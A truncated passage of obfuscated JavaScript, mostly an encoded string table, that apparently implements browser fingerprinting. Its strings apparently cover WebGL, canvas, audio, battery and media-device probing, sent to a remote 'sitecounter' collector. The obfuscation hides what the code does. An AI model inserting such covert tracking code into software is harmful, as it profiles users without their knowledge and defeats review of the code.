1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return 